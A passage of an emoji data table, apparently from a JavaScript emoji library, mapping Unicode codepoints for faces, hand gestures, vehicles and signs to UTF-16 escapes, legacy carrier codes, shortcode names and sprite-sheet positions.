		"1f590-fe0f":[["\uD83D\uDD90\uFE0F","\uD83D\uDD90"],"","",["raised_hand_with_fingers_splayed"],31,38,15,0],
		"1f595":[["\uD83D\uDD95"],"","",["middle_finger","reversed_hand_with_middle_finger_extended"],31,44,15,0],
		"1f596":[["\uD83D\uDD96"],"","",["spock-hand"],31,50,15,0],
		"1f5a4":[["\uD83D\uDDA4"],"","",["black_heart"],31,56,15,0],
		"1f5a5-fe0f":[["\uD83D\uDDA5\uFE0F","\uD83D\uDDA5"],"","",["desktop_computer"],31,57,15,0],
		"1f5a8-fe0f":[["\uD83D\uDDA8\uFE0F","\uD83D\uDDA8"],"","",["printer"],31,58,15,0],
		"1f5b1-fe0f":[["\uD83D\uDDB1\uFE0F","\uD83D\uDDB1"],"","",["three_button_mouse"],31,59,15,0],
		"1f5b2-fe0f":[["\uD83D\uDDB2\uFE0F","\uD83D\uDDB2"],"","",["trackball"],31,60,15,0],
		"1f5bc-fe0f":[["\uD83D\uDDBC\uFE0F","\uD83D\uDDBC"],"","",["frame_with_picture"],32,0,15,0],
		"1f5c2-fe0f":[["\uD83D\uDDC2\uFE0F","\uD83D\uDDC2"],"","",["card_index_dividers"],32,1,15,0],
		"1f5c3-fe0f":[["\uD83D\uDDC3\uFE0F","\uD83D\uDDC3"],"","",["card_file_box"],32,2,15,0],
		"1f5c4-fe0f":[["\uD83D\uDDC4\uFE0F","\uD83D\uDDC4"],"","",["file_cabinet"],32,3,15,0],
		"1f5d1-fe0f":[["\uD83D\uDDD1\uFE0F","\uD83D\uDDD1"],"","",["wastebasket"],32,4,15,0],
		"1f5d2-fe0f":[["\uD83D\uDDD2\uFE0F","\uD83D\uDDD2"],"","",["spiral_note_pad"],32,5,15,0],
		"1f5d3-fe0f":[["\uD83D\uDDD3\uFE0F","\uD83D\uDDD3"],"","",["spiral_calendar_pad"],32,6,15,0],
		"1f5dc-fe0f":[["\uD83D\uDDDC\uFE0F","\uD83D\uDDDC"],"","",["compression"],32,7,15,0],
		"1f5dd-fe0f":[["\uD83D\uDDDD\uFE0F","\uD83D\uDDDD"],"","",["old_key"],32,8,15,0],
		"1f5de-fe0f":[["\uD83D\uDDDE\uFE0F","\uD83D\uDDDE"],"","",["rolled_up_newspaper"],32,9,15,0],
		"1f5e1-fe0f":[["\uD83D\uDDE1\uFE0F","\uD83D\uDDE1"],"","",["dagger_knife"],32,10,15,0],
		"1f5e3-fe0f":[["\uD83D\uDDE3\uFE0F","\uD83D\uDDE3"],"","",["speaking_head_in_silhouette"],32,11,15,0],
		"1f5e8-fe0f":[["\uD83D\uDDE8\uFE0F","\uD83D\uDDE8"],"","",["left_speech_bubble"],32,12,15,0],
		"1f5ef-fe0f":[["\uD83D\uDDEF\uFE0F","\uD83D\uDDEF"],"","",["right_anger_bubble"],32,13,15,0],
		"1f5f3-fe0f":[["\uD83D\uDDF3\uFE0F","\uD83D\uDDF3"],"","",["ballot_box_with_ballot"],32,14,15,0],
		"1f5fa-fe0f":[["\uD83D\uDDFA\uFE0F","\uD83D\uDDFA"],"","",["world_map"],32,15,15,0],
		"1f5fb":[["\uD83D\uDDFB"],"\uE03B","\uDBB9\uDCC3",["mount_fuji"],32,16,15,0],
		"1f5fc":[["\uD83D\uDDFC"],"\uE509","\uDBB9\uDCC4",["tokyo_tower"],32,17,15,0],
		"1f5fd":[["\uD83D\uDDFD"],"\uE51D","\uDBB9\uDCC6",["statue_of_liberty"],32,18,15,0],
		"1f5fe":[["\uD83D\uDDFE"],"","\uDBB9\uDCC7",["japan"],32,19,15,0],
		"1f5ff":[["\uD83D\uDDFF"],"","\uDBB9\uDCC8",["moyai"],32,20,15,0],
		"1f600":[["\uD83D\uDE00"],"","",["grinning"],32,21,15,0,":D"],
		"1f601":[["\uD83D\uDE01"],"\uE404","\uDBB8\uDF33",["grin"],32,22,15,0],
		"1f602":[["\uD83D\uDE02"],"\uE412","\uDBB8\uDF34",["joy"],32,23,15,0],
		"1f603":[["\uD83D\uDE03"],"\uE057","\uDBB8\uDF30",["smiley"],32,24,15,0,":)"],
		"1f604":[["\uD83D\uDE04"],"\uE415","\uDBB8\uDF38",["smile"],32,25,15,0,":)"],
		"1f605":[["\uD83D\uDE05"],"","\uDBB8\uDF31",["sweat_smile"],32,26,15,0],
		"1f606":[["\uD83D\uDE06"],"","\uDBB8\uDF32",["laughing","satisfied"],32,27,15,0],
		"1f607":[["\uD83D\uDE07"],"","",["innocent"],32,28,15,0],
		"1f608":[["\uD83D\uDE08"],"","",["smiling_imp"],32,29,15,0],
		"1f609":[["\uD83D\uDE09"],"\uE405","\uDBB8\uDF47",["wink"],32,30,15,0,";)"],
		"1f60a":[["\uD83D\uDE0A"],"\uE056","\uDBB8\uDF35",["blush"],32,31,15,0,":)"],
		"1f60b":[["\uD83D\uDE0B"],"","\uDBB8\uDF2B",["yum"],32,32,15,0],
		"1f60c":[["\uD83D\uDE0C"],"\uE40A","\uDBB8\uDF3E",["relieved"],32,33,15,0],
		"1f60d":[["\uD83D\uDE0D"],"\uE106","\uDBB8\uDF27",["heart_eyes"],32,34,15,0],
		"1f60e":[["\uD83D\uDE0E"],"","",["sunglasses"],32,35,15,0],
		"1f60f":[["\uD83D\uDE0F"],"\uE402","\uDBB8\uDF43",["smirk"],32,36,15,0],
		"1f610":[["\uD83D\uDE10"],"","",["neutral_face"],32,37,15,0],
		"1f611":[["\uD83D\uDE11"],"","",["expressionless"],32,38,15,0],
		"1f612":[["\uD83D\uDE12"],"\uE40E","\uDBB8\uDF26",["unamused"],32,39,15,0,":("],
		"1f613":[["\uD83D\uDE13"],"\uE108","\uDBB8\uDF44",["sweat"],32,40,15,0],
		"1f614":[["\uD83D\uDE14"],"\uE403","\uDBB8\uDF40",["pensive"],32,41,15,0],
		"1f615":[["\uD83D\uDE15"],"","",["confused"],32,42,15,0],
		"1f616":[["\uD83D\uDE16"],"\uE407","\uDBB8\uDF3F",["confounded"],32,43,15,0],
		"1f617":[["\uD83D\uDE17"],"","",["kissing"],32,44,15,0],
		"1f618":[["\uD83D\uDE18"],"\uE418","\uDBB8\uDF2C",["kissing_heart"],32,45,15,0],
		"1f619":[["\uD83D\uDE19"],"","",["kissing_smiling_eyes"],32,46,15,0],
		"1f61a":[["\uD83D\uDE1A"],"\uE417","\uDBB8\uDF2D",["kissing_closed_eyes"],32,47,15,0],
		"1f61b":[["\uD83D\uDE1B"],"","",["stuck_out_tongue"],32,48,15,0,":p"],
		"1f61c":[["\uD83D\uDE1C"],"\uE105","\uDBB8\uDF29",["stuck_out_tongue_winking_eye"],32,49,15,0,";p"],
		"1f61d":[["\uD83D\uDE1D"],"\uE409","\uDBB8\uDF2A",["stuck_out_tongue_closed_eyes"],32,50,15,0],
		"1f61e":[["\uD83D\uDE1E"],"\uE058","\uDBB8\uDF23",["disappointed"],32,51,15,0,":("],
		"1f61f":[["\uD83D\uDE1F"],"","",["worried"],32,52,15,0],
		"1f620":[["\uD83D\uDE20"],"\uE059","\uDBB8\uDF20",["angry"],32,53,15,0],
		"1f621":[["\uD83D\uDE21"],"\uE416","\uDBB8\uDF3D",["rage"],32,54,15,0],
		"1f622":[["\uD83D\uDE22"],"\uE413","\uDBB8\uDF39",["cry"],32,55,15,0,":'("],
		"1f623":[["\uD83D\uDE23"],"\uE406","\uDBB8\uDF3C",["persevere"],32,56,15,0],
		"1f624":[["\uD83D\uDE24"],"","\uDBB8\uDF28",["triumph"],32,57,15,0],
		"1f625":[["\uD83D\uDE25"],"\uE401","\uDBB8\uDF45",["disappointed_relieved"],32,58,15,0],
		"1f626":[["\uD83D\uDE26"],"","",["frowning"],32,59,15,0],
		"1f627":[["\uD83D\uDE27"],"","",["anguished"],32,60,15,0],
		"1f628":[["\uD83D\uDE28"],"\uE40B","\uDBB8\uDF3B",["fearful"],33,0,15,0],
		"1f629":[["\uD83D\uDE29"],"","\uDBB8\uDF21",["weary"],33,1,15,0],
		"1f62a":[["\uD83D\uDE2A"],"\uE408","\uDBB8\uDF42",["sleepy"],33,2,15,0],
		"1f62b":[["\uD83D\uDE2B"],"","\uDBB8\uDF46",["tired_face"],33,3,15,0],
		"1f62c":[["\uD83D\uDE2C"],"","",["grimacing"],33,4,15,0],
		"1f62d":[["\uD83D\uDE2D"],"\uE411","\uDBB8\uDF3A",["sob"],33,5,15,0,":'("],
		"1f62e-200d-1f4a8":[["\uD83D\uDE2E\u200D\uD83D\uDCA8"],"","",["face_exhaling"],33,6,15,0],
		"1f62e":[["\uD83D\uDE2E"],"","",["open_mouth"],33,7,15,0],
		"1f62f":[["\uD83D\uDE2F"],"","",["hushed"],33,8,15,0],
		"1f630":[["\uD83D\uDE30"],"\uE40F","\uDBB8\uDF25",["cold_sweat"],33,9,15,0],
		"1f631":[["\uD83D\uDE31"],"\uE107","\uDBB8\uDF41",["scream"],33,10,15,0],
		"1f632":[["\uD83D\uDE32"],"\uE410","\uDBB8\uDF22",["astonished"],33,11,15,0],
		"1f633":[["\uD83D\uDE33"],"\uE40D","\uDBB8\uDF2F",["flushed"],33,12,15,0],
		"1f634":[["\uD83D\uDE34"],"","",["sleeping"],33,13,15,0],
		"1f635-200d-1f4ab":[["\uD83D\uDE35\u200D\uD83D\uDCAB"],"","",["face_with_spiral_eyes"],33,14,15,0],
		"1f635":[["\uD83D\uDE35"],"","\uDBB8\uDF24",["dizzy_face"],33,15,15,0],
		"1f636-200d-1f32b-fe0f":[["\uD83D\uDE36\u200D\uD83C\uDF2B\uFE0F","\uD83D\uDE36\u200D\uD83C\uDF2B"],"","",["face_in_clouds"],33,16,15,0],
		"1f636":[["\uD83D\uDE36"],"","",["no_mouth"],33,17,15,0],
		"1f637":[["\uD83D\uDE37"],"\uE40C","\uDBB8\uDF2E",["mask"],33,18,15,0],
		"1f638":[["\uD83D\uDE38"],"","\uDBB8\uDF49",["smile_cat"],33,19,15,0],
		"1f639":[["\uD83D\uDE39"],"","\uDBB8\uDF4A",["joy_cat"],33,20,15,0],
		"1f63a":[["\uD83D\uDE3A"],"","\uDBB8\uDF48",["smiley_cat"],33,21,15,0],
		"1f63b":[["\uD83D\uDE3B"],"","\uDBB8\uDF4C",["heart_eyes_cat"],33,22,15,0],
		"1f63c":[["\uD83D\uDE3C"],"","\uDBB8\uDF4F",["smirk_cat"],33,23,15,0],
		"1f63d":[["\uD83D\uDE3D"],"","\uDBB8\uDF4B",["kissing_cat"],33,24,15,0],
		"1f63e":[["\uD83D\uDE3E"],"","\uDBB8\uDF4E",["pouting_cat"],33,25,15,0],
		"1f63f":[["\uD83D\uDE3F"],"","\uDBB8\uDF4D",["crying_cat_face"],33,26,15,0],
		"1f640":[["\uD83D\uDE40"],"","\uDBB8\uDF50",["scream_cat"],33,27,15,0],
		"1f641":[["\uD83D\uDE41"],"","",["slightly_frowning_face"],33,28,15,0],
		"1f642":[["\uD83D\uDE42"],"","",["slightly_smiling_face"],33,29,15,0],
		"1f643":[["\uD83D\uDE43"],"","",["upside_down_face"],33,30,15,0],
		"1f644":[["\uD83D\uDE44"],"","",["face_with_rolling_eyes"],33,31,15,0],
		"1f645-200d-2640-fe0f":[["\uD83D\uDE45\u200D\u2640\uFE0F","\uD83D\uDE45\u200D\u2640","\uD83D\uDE45"],"","",["woman-gesturing-no","no_good"],33,32,15,0],
		"1f645-200d-2642-fe0f":[["\uD83D\uDE45\u200D\u2642\uFE0F","\uD83D\uDE45\u200D\u2642"],"","",["man-gesturing-no"],33,38,15,0],
		"1f646-200d-2640-fe0f":[["\uD83D\uDE46\u200D\u2640\uFE0F","\uD83D\uDE46\u200D\u2640","\uD83D\uDE46"],"","",["woman-gesturing-ok","ok_woman"],33,50,15,0],
		"1f646-200d-2642-fe0f":[["\uD83D\uDE46\u200D\u2642\uFE0F","\uD83D\uDE46\u200D\u2642"],"","",["man-gesturing-ok"],33,56,15,0],
		"1f647-200d-2640-fe0f":[["\uD83D\uDE47\u200D\u2640\uFE0F","\uD83D\uDE47\u200D\u2640"],"","",["woman-bowing"],34,7,15,0],
		"1f647-200d-2642-fe0f":[["\uD83D\uDE47\u200D\u2642\uFE0F","\uD83D\uDE47\u200D\u2642"],"","",["man-bowing"],34,13,15,0],
		"1f647":[["\uD83D\uDE47"],"\uE426","\uDBB8\uDF53",["bow"],34,19,15,0],
		"1f648":[["\uD83D\uDE48"],"","\uDBB8\uDF54",["see_no_evil"],34,25,15,0],
		"1f649":[["\uD83D\uDE49"],"","\uDBB8\uDF56",["hear_no_evil"],34,26,15,0],
		"1f64a":[["\uD83D\uDE4A"],"","\uDBB8\uDF55",["speak_no_evil"],34,27,15,0],
		"1f64b-200d-2640-fe0f":[["\uD83D\uDE4B\u200D\u2640\uFE0F","\uD83D\uDE4B\u200D\u2640","\uD83D\uDE4B"],"","",["woman-raising-hand","raising_hand"],34,28,15,0],
		"1f64b-200d-2642-fe0f":[["\uD83D\uDE4B\u200D\u2642\uFE0F","\uD83D\uDE4B\u200D\u2642"],"","",["man-raising-hand"],34,34,15,0],
		"1f64c":[["\uD83D\uDE4C"],"\uE427","\uDBB8\uDF58",["raised_hands"],34,46,15,0],
		"1f64d-200d-2640-fe0f":[["\uD83D\uDE4D\u200D\u2640\uFE0F","\uD83D\uDE4D\u200D\u2640","\uD83D\uDE4D"],"","",["woman-frowning","person_frowning"],34,52,15,0],
		"1f64d-200d-2642-fe0f":[["\uD83D\uDE4D\u200D\u2642\uFE0F","\uD83D\uDE4D\u200D\u2642"],"","",["man-frowning"],34,58,15,0],
		"1f64e-200d-2640-fe0f":[["\uD83D\uDE4E\u200D\u2640\uFE0F","\uD83D\uDE4E\u200D\u2640","\uD83D\uDE4E"],"","",["woman-pouting","person_with_pouting_face"],35,9,15,0],
		"1f64e-200d-2642-fe0f":[["\uD83D\uDE4E\u200D\u2642\uFE0F","\uD83D\uDE4E\u200D\u2642"],"","",["man-pouting"],35,15,15,0],
		"1f64f":[["\uD83D\uDE4F"],"\uE41D","\uDBB8\uDF5B",["pray"],35,27,15,0],
		"1f680":[["\uD83D\uDE80"],"\uE10D","\uDBB9\uDFED",["rocket"],35,33,15,0],
		"1f681":[["\uD83D\uDE81"],"","",["helicopter"],35,34,15,0],
		"1f682":[["\uD83D\uDE82"],"","",["steam_locomotive"],35,35,15,0],
		"1f683":[["\uD83D\uDE83"],"\uE01E","\uDBB9\uDFDF",["railway_car"],35,36,15,0],
		"1f684":[["\uD83D\uDE84"],"\uE435","\uDBB9\uDFE2",["bullettrain_side"],35,37,15,0],
		"1f685":[["\uD83D\uDE85"],"\uE01F","\uDBB9\uDFE3",["bullettrain_front"],35,38,15,0],
		"1f686":[["\uD83D\uDE86"],"","",["train2"],35,39,15,0],
		"1f687":[["\uD83D\uDE87"],"\uE434","\uDBB9\uDFE0",["metro"],35,40,15,0],
		"1f688":[["\uD83D\uDE88"],"","",["light_rail"],35,41,15,0],
		"1f689":[["\uD83D\uDE89"],"\uE039","\uDBB9\uDFEC",["station"],35,42,15,0],
		"1f68a":[["\uD83D\uDE8A"],"","",["tram"],35,43,15,0],
		"1f68b":[["\uD83D\uDE8B"],"","",["train"],35,44,15,0],
		"1f68c":[["\uD83D\uDE8C"],"\uE159","\uDBB9\uDFE6",["bus"],35,45,15,0],
		"1f68d":[["\uD83D\uDE8D"],"","",["oncoming_bus"],35,46,15,0],
		"1f68e":[["\uD83D\uDE8E"],"","",["trolleybus"],35,47,15,0],
		"1f68f":[["\uD83D\uDE8F"],"\uE150","\uDBB9\uDFE7",["busstop"],35,48,15,0],
		"1f690":[["\uD83D\uDE90"],"","",["minibus"],35,49,15,0],
		"1f691":[["\uD83D\uDE91"],"\uE431","\uDBB9\uDFF3",["ambulance"],35,50,15,0],
		"1f692":[["\uD83D\uDE92"],"\uE430","\uDBB9\uDFF2",["fire_engine"],35,51,15,0],
		"1f693":[["\uD83D\uDE93"],"\uE432","\uDBB9\uDFF4",["police_car"],35,52,15,0],
		"1f694":[["\uD83D\uDE94"],"","",["oncoming_police_car"],35,53,15,0],
		"1f695":[["\uD83D\uDE95"],"\uE15A","\uDBB9\uDFEF",["taxi"],35,54,15,0],
		"1f696":[["\uD83D\uDE96"],"","",["oncoming_taxi"],35,55,15,0],
		"1f697":[["\uD83D\uDE97"],"\uE01B","\uDBB9\uDFE4",["car","red_car"],35,56,15,0],
		"1f698":[["\uD83D\uDE98"],"","",["oncoming_automobile"],35,57,15,0],
		"1f699":[["\uD83D\uDE99"],"\uE42E","\uDBB9\uDFE5",["blue_car"],35,58,15,0],
		"1f69a":[["\uD83D\uDE9A"],"\uE42F","\uDBB9\uDFF1",["truck"],35,59,15,0],
		"1f69b":[["\uD83D\uDE9B"],"","",["articulated_lorry"],35,60,15,0],
		"1f69c":[["\uD83D\uDE9C"],"","",["tractor"],36,0,15,0],
		"1f69d":[["\uD83D\uDE9D"],"","",["monorail"],36,1,15,0],
		"1f69e":[["\uD83D\uDE9E"],"","",["mountain_railway"],36,2,15,0],
		"1f69f":[["\uD83D\uDE9F"],"","",["suspension_railway"],36,3,15,0],
		"1f6a0":[["\uD83D\uDEA0"],"","",["mountain_cableway"],36,4,15,0],
		"1f6a1":[["\uD83D\uDEA1"],"","",["aerial_tramway"],36,5,15,0],
		"1f6a2":[["\uD83D\uDEA2"],"\uE202","\uDBB9\uDFE8",["ship"],36,6,15,0],
		"1f6a3-200d-2640-fe0f":[["\uD83D\uDEA3\u200D\u2640\uFE0F","\uD83D\uDEA3\u200D\u2640"],"","",["woman-rowing-boat"],36,7,15,0],
		"1f6a3-200d-2642-fe0f":[["\uD83D\uDEA3\u200D\u2642\uFE0F","\uD83D\uDEA3\u200D\u2642","\uD83D\uDEA3"],"","",["man-rowing-boat","rowboat"],36,13,15,0],
		"1f6a4":[["\uD83D\uDEA4"],"\uE135","\uDBB9\uDFEE",["speedboat"],36,25,15,0],
		"1f6a5":[["\uD83D\uDEA5"],"\uE14E","\uDBB9\uDFF7",["traffic_light"],36,26,15,0],
		"1f6a6":[["\uD83D\uDEA6"],"","",["vertical_traffic_light"],36,27,15,0],
		"1f6a7":[["\uD83D\uDEA7"],"\uE137","\uDBB9\uDFF8",["construction"],36,28,15,0],
		"1f6a8":[["\uD83D\uDEA8"],"","\uDBB9\uDFF9",["rotating_light"],36,29,15,0],
		"1f6a9":[["\uD83D\uDEA9"],"","\uDBBA\uDF22",["triangular_flag_on_post"],36,30,15,0],
		"1f6aa":[["\uD83D\uDEAA"],"","\uDBB9\uDCF3",["door"],36,31,15,0],
		"1f6ab":[["\uD83D\uDEAB"],"","\uDBBA\uDF48",["no_entry_sign"],36,32,15,0],
		"1f6ac":[["\uD83D\uDEAC"],"\uE30E","\uDBBA\uDF1E",["smoking"],36,33,15,0],
		"1f6ad":[["\uD83D\uDEAD"],"\uE208","\uDBBA\uDF1F",["no_smoking"],36,34,15,0],
		"1f6ae":[["\uD83D\uDEAE"],"","",["put_litter_in_its_place"],36,35,15,0],
		"1f6af":[["\uD83D\uDEAF"],"","",["do_not_litter"],36,36,15,0],
		"1f6b0":[["\uD83D\uDEB0"],"","",["potable_water"],36,37,15,0],
		"1f6b1":[["\uD83D\uDEB1"],"","",["non-potable_water"],36,38,15,0],
		"1f6b2":[["\uD83D\uDEB2"],"\uE136","\uDBB9\uDFEB",["bike"],36,39,15,0],
		"1f6b3":[["\uD83D\uDEB3"],"","",["no_bicycles"],36,40,15,0],
		"1f6b4-200d-2640-fe0f":[["\uD83D\uDEB4\u200D\u2640\uFE0F","\uD83D\uDEB4\u200D\u2640"],"","",["woman-biking"],36,41,15,0],
		"1f6b4-200d-2642-fe0f":[["\uD83D\uDEB4\u200D\u2642\uFE0F","\uD83D\uDEB4\u200D\u2642","\uD83D\uDEB4"],"","",["man-biking","bicyclist"],36,47,15,0],
		"1f6b5-200d-2640-fe0f":[["\uD83D\uDEB5\u200D\u2640\uFE0F","\uD83D\uDEB5\u200D\u2640"],"","",["woman-mountain-biking"],36,59,15,0],
		"1f6b5-200d-2642-fe0f":[["\uD83D\uDEB5\u200D\u2642\uFE0F","\uD83D\uDEB5\u200D\u2642","\uD83D\uDEB5"],"","",["man-mountain-biking","mountain_bicyclist"],37,4,15,0],
		"1f6b6-200d-2640-fe0f":[["\uD83D\uDEB6\u200D\u2640\uFE0F","\uD83D\uDEB6\u200D\u2640"],"","",["woman-walking"],37,16,15,0],
		"1f6b6-200d-2642-fe0f":[["\uD83D\uDEB6\u200D\u2642\uFE0F","\uD83D\uDEB6\u200D\u2642","\uD83D\uDEB6"],"","",["man-walking","walking"],37,22,15,0],
		"1f6b7":[["\uD83D\uDEB7"],"","",["no_pedestrians"],37,34,15,0],
		"1f6b8":[["\uD83D\uDEB8"],"","",["children_crossing"],37,35,15,0],
		"1f6b9":[["\uD83D\uDEB9"],"\uE138","\uDBBA\uDF33",["mens"],37,36,15,0],
		"1f6ba":[["\uD83D\uDEBA"],"\uE139","\uDBBA\uDF34",["womens"],37,37,15,0],
		"1f6bb":[["\uD83D\uDEBB"],"\uE151","\uDBB9\uDD06",["restroom"],37,38,15,0],
		"1f6bc":[["\uD83D\uDEBC"],"\uE13A","\uDBBA\uDF35",["baby_symbol"],37,39,15,0],
		"1f6bd":[["\uD83D\uDEBD"],"\uE140","\uDBB9\uDD07",["toilet"],37,40,15,0],
		"1f6be":[["\uD83D\uDEBE"],"\uE309","\uDBB9\uDD08",["wc"],37,41,15,0],
		"1f6bf":[["\uD83D\uDEBF"],"","",["shower"],37,42,15,0],
		"1f6c0":[["\uD83D\uDEC0"],"\uE13F","\uDBB9\uDD05",["bath"],37,43,15,0],
		"1f6c1":[["\uD83D\uDEC1"],"","",["bathtub"],37,49,15,0],
		"1f6c2":[["\uD83D\uDEC2"],"","",["passport_control"],37,50,15,0],
		"1f6c3":[["\uD83D\uDEC3"],"","",["customs"],37,51,15,0],
		"1f6c4":[["\uD83D\uDEC4"],"","",["baggage_claim"],37,52,15,0],
		"1f6c5":[["\uD83D\uDEC5"],"","",["left_luggage"],37,53,15,0],
		"1f6cb-fe0f":[["\uD83D\uDECB\uFE0F","\uD83D\uDECB"],"","",["couch_and_lamp"],37,54,15,0],
		"1f6cc":[["\uD83D\uDECC"],"","",["sleeping_accommodation"],37,55,15,0],
		"1f6cd-fe0f":[["\uD83D\uDECD\uFE0F","\uD83D\uDECD"],"","",["shopping_bags"],38,0,15,0],
		"1f6ce-fe0f":[["\uD83D\uDECE\uFE0F","\uD83D\uDECE"],"","",["bellhop_bell"],38,1,15,0],
		"1f6cf-fe0f":[["\uD83D\uDECF\uFE0F","\uD83D\uDECF"],"","",["bed"],38,2,15,0],
		"1f6d0":[["\uD83D\uDED0"],"","",["place_of_worship"],38,3,15,0],
		"1f6d1":[["\uD83D\uDED1"],"","",["octagonal_sign"],38,4,15,0],
		"1f6d2":[["\uD83D\uDED2"],"","",["shopping_trolley"],38,5,15,0],
		"1f6d5":[["\uD83D\uDED5"],"","",["hindu_temple"],38,6,15,0],
		"1f6d6":[["\uD83D\uDED6"],"","",["hut"],38,7,15,0],
		"1f6d7":[["\uD83D\uDED7"],"","",["elevator"],38,8,15,0],
		"1f6dc":[["\uD83D\uDEDC"],"","",["wireless"],38,9,3,0],
		"1f6dd":[["\uD83D\uDEDD"],"","",["playground_slide"],38,10,15,0],
		"1f6de":[["\uD83D\uDEDE"],"","",["wheel"],38,11,15,0],
		"1f6df":[["\uD83D\uDEDF"],"","",["ring_buoy"],38,12,15,0],
		"1f6e0-fe0f":[["\uD83D\uDEE0\uFE0F","\uD83D\uDEE0"],"","",["hammer_and_wrench"],38,13,15,0],
		"1f6e1-fe0f":[["\uD83D\uDEE1\uFE0F","\uD83D\uDEE1"],"","",["shield"],38,14,15,0],
		"1f6e2-fe0f":[["\uD83D\uDEE2\uFE0F","\uD83D\uDEE2"],"","",["oil_drum"],38,15,15,0],
		"1f6e3-fe0f":[["\uD83D\uDEE3\uFE0F","\uD83D\uDEE3"],"","",["motorway"],38,16,15,0],
		"1f6e4-fe0f":[["\uD83D\uDEE4\uFE0F","\uD83D\uDEE4"],"","",["railway_track"],38,17,15,0],
		"1f6e5-fe0f":[["\uD83D\uDEE5\uFE0F","\uD83D\uDEE5"],"","",["motor_boat"],38,18,15,0],
		"1f6e9-fe0f":[["\uD83D\uDEE9\uFE0F","\uD83D\uDEE9"],"","",["small_airplane"],38,19,15,0],
		"1f6eb":[["\uD83D\uDEEB"],"","",["airplane_departure"],38,20,15,0],
		"1f6ec":[["\uD83D\uDEEC"],"","",["airplane_arriving"],38,21,15,0],
		"1f6f0-fe0f":[["\uD83D\uDEF0\uFE0F","\uD83D\uDEF0"],"","",["satellite"],38,22,15,0],
		"1f6f3-fe0f":[["\uD83D\uDEF3\uFE0F","\uD83D\uDEF3"],"","",["passenger_ship"],38,23,15,0],
		"1f6f4":[["\uD83D\uDEF4"],"","",["scooter"],38,24,15,0],
		"1f6f5":[["\uD83D\uDEF5"],"","",["motor_scooter"],38,25,15,0],
		"1f6f6":[["\uD83D\uDEF6"],"","",["canoe"],38,26,15,0],
		"1f6f7":[["\uD83D\uDEF7"],"","",["sled"],38,27,15,0],
		"1f6f8":[["\uD83D\uDEF8"],"","",["flying_saucer"],38,28,15,0],
		"1f6f9":[["\uD83D\uDEF9"],"","",["skateboard"],38,29,15,0],
		"1f6fa":[["\uD83D\uDEFA"],"","",["auto_rickshaw"],38,30,15,0],
		"1f6fb":[["\uD83D\uDEFB"],"","",["pickup_truck"],38,31,15,0],
		"1f6fc":[["\uD83D\uDEFC"],"","",["roller_skate"],38,32,15,0],
		"1f7e0":[["\uD83D\uDFE0"],"","",["large_orange_circle"],38,33,15,0],
		"1f7e1":[["\uD83D\uDFE1"],"","",["large_yellow_circle"],38,34,15,0],
		"1f7e2":[["\uD83D\uDFE2"],"","",["large_green_circle"],38,35,15,0],
		"1f7e3":[["\uD83D\uDFE3"],"","",["large_purple_circle"],38,36,15,0],
		"1f7e4":[["\uD83D\uDFE4"],"","",["large_brown_circle"],38,37,15,0],
		"1f7e5":[["\uD83D\uDFE5"],"","",["large_red_square"],38,38,15,0],
		"1f7e6":[["\uD83D\uDFE6"],"","",["large_blue_square"],38,39,15,0],
		"1f7e7":[["\uD83D\uDFE7"],"","",["large_orange_square"],38,40,15,0],
		"1f7e8":[["\uD83D\uDFE8"],"","",["large_yellow_square"],38,41,15,0],
		"1f7e9":[["\uD83D\uDFE9"],"","",["large_green_square"],38,42,15,0],
		"1f7ea":[["\uD83D\uDFEA"],"","",["large_purple_square"],38,43,15,0],
		"1f7eb":[["\uD83D\uDFEB"],"","",["large_brown_square"],38,44,15,0],
		"1f7f0":[["\uD83D\uDFF0"],"","",["heavy_equals_sign"],38,45,15,0],
		"1f90c":[["\uD83E\uDD0C"],"","",["pinched_fingers"],38,46,15,0],
		"1f90d":[["\uD83E\uDD0D"],"","",["white_heart"],38,52,15,0],
		"1f90e":[["\uD83E\uDD0E"],"","",["brown_heart"],38,53,15,0],
		"1f90f":[["\uD83E\uDD0F"],"","",["pinching_hand"],38,54,15,0],
		"1f910":[["\uD83E\uDD10"],"","",["zipper_mouth_face"],38,60,15,0],
		"1f911":[["\uD83E\uDD11"],"","",["money_mouth_face"],39,0,15,0],
		"1f912":[["\uD83E\uDD12"],"","",["face_with_thermometer"],39,1,15,0],
		"1f913":[["\uD83E\uDD13"],"","",["nerd_face"],39,2,15,0],
		"1f914":[["\uD83E\uDD14"],"","",["thinking_face"],39,3,15,0],
		"1f915":[["\uD83E\uDD15"],"","",["face_with_head_bandage"],39,4,15,0],
		"1f916":[["\uD83E\uDD16"],"","",["robot_face"],39,5,15,0],
		"1f917":[["\uD83E\uDD17"],"","",["hugging_face"],39,6,15,0],
		"1f918":[["\uD83E\uDD18"],"","",["the_horns","sign_of_the_horns"],39,7,15,0],
		"1f919":[["\uD83E\uDD19"],"","",["call_me_hand"],39,13,15,0],
		"1f91a":[["\uD83E\uDD1A"],"","",["raised_back_of_hand"],39,19,15,0],
		"1f91b":[["\uD83E\uDD1B"],"","",["left-facing_fist"],39,25,15,0],
		"1f91c":[["\uD83E\uDD1C"],"","",["right-facing_fist"],39,31,15,0],
		"1f91d":[["\uD83E\uDD1D"],"","",["handshake"],39,37,15,0],
		"1f91e":[["\uD83E\uDD1E"],"","",["crossed_fingers","hand_with_index_and_middle_fingers_crossed"],40,2,15,0],
		"1f91f":[["\uD83E\uDD1F"],"","",["i_love_you_hand_sign"],40,8,15,0],
		"1f920":[["\uD83E\uDD20"],"","",["face_with_cowboy_hat"],40,14,15,0],
		"1f921":[["\uD83E\uDD21"],"","",["clown_face"],40,15,15,0],
		"1f922":[["\uD83E\uDD22"],"","",["nauseated_face"],40,16,15,0],
		"1f923":[["\uD83E\uDD23"],"","",["rolling_on_the_floor_laughing"],40,17,15,0],
		"1f924":[["\uD83E\uDD24"],"","",["drooling_face"],40,18,15,0],
		"1f925":[["\uD83E\uDD25"],"","",["lying_face"],40,19,15,0],
		"1f926-200d-2640-fe0f":[["\uD83E\uDD26\u200D\u2640\uFE0F","\uD83E\uDD26\u200D\u2640"],"","",["woman-facepalming"],40,20,15,0],
		"1f926-200d-2642-fe0f":[["\uD83E\uDD26\u200D\u2642\uFE0F","\uD83E\uDD26\u200D\u2642"],"","",["man-facepalming"],40,26,15,0],
		"1f926":[["\uD83E\uDD26"],"","",["face_palm"],40,32,15,0],
		"1f927":[["\uD83E\uDD27"],"","",["sneezing_face"],40,38,15,0],
		"1f928":[["\uD83E\uDD28"],"","",["face_with_raised_eyebrow","face_with_one_eyebrow_raised"],40,39,15,0],
		"1f929":[["\uD83E\uDD29"],"","",["star-struck","grinning_face_with_star_eyes"],40,40,15,0],
